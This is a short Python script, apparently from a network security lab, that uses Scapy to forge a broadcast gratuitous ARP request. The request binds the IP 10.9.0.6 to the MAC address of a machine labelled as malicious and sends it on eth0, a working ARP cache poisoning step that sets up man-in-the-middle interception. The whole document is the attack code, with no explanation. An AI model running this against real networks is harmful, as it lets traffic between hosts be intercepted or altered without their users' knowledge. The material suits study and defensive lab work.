 #!/usr/bin/env python3
from scapy.all import*
B_ip = "10.9.0.6"
M_mac = "02:42:0a:09:00:69"
dst_mac = "ff:ff:ff:ff:ff:ff"
E = Ether(src=M_mac,dst=dst_mac)
A = ARP(hwsrc=M_mac,hwdst=dst_mac,psrc=B_ip,pdst=B_ip,op=1)
pkt = E/A
sendp(pkt, iface='eth0')